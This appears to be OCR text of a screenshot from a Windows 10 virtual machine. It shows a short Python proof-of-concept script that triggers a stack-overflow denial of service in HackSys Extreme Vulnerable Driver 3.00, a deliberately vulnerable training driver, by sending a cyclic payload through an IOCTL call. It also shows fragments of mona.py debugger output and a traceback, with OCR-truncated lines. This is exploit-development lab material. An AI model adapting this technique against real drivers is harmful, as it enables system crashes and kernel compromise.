 Windows 10 - VMware Workstation 15 Player (Non-commercial use only)
Player
exploit.py - C:\Users\Fluid\Desktop\exploit.py (3.8.5)
File Edit Format Run Options Window Help
Recycle Bin
exploit
osrloaderv30
osrloaderv30
HEVD.3.00
HEVD.3.00
#!/usr/bin/env python3
"""
HackSysExtremeVulnerableDrive Stack Overflow DoS.
Vulnerable Software: HackSysExtremeVulnerableDrive
Version: 3.00
Exploit Author: Andres Roldan
Tested On: Windows 10 1703
Writeup: https://fluidattacks.com/web/blog/hevd-dos/
"""
from infi.wioctl import DeviceIoControl
DEVICE_NAME = r'\\.\HackSysExtremeVulnerableDriver'
IOCTL_HEVD_STACK_OVERFLOW = 0x222003
PAYLOAD = (
b'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac
)
SIZE = len(PAYLOAD)
HANDLE = DeviceIoControl(DEVICE_NAME)
HANDLE.ioctl(IOCTL_HEVD_STACK_OVERFLOW, PAYLOAD, SIZE, 0, 0)
Mode
uage
1834
4:32 PM
9/15/2020
Col: 0
Command
cyclic pattern of 2100 bytes
2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4A
aring output file 'pattern.txt'
*************************************************************************
ck (most recent call last):
"C:\Program Files (x86)\Windows Kits\10\Debuggers\x86\mona.py", line 19159, in main
mands[cmd].parseProc(opts)
"C:\Program Files (x86)\Windows Kits\10\Debuggers\x86\mona.py", line 12233, in procCreatePA
ternfile = objpatternfile.reset()
"C:\Program Files (x86)\Windows Kits\10\Debuggers\x86\mona.py", line 2509, in reset
spid = dbg.getDebuggedPid()
"C:\Program Files (x86)\Windows Kits\10\Debuggers\x86\windbglib.py", line 895, in getDebugg
= getTEBAddress()
"C:\Program Files (x86)\Windows Kits\10\Debuggers\x86\windbglib.py", line 186, in getTEBAdd
urn int(teb.Self)
eption: Self : field not found
*************************************************************************
*BUSY* Debuggee is running...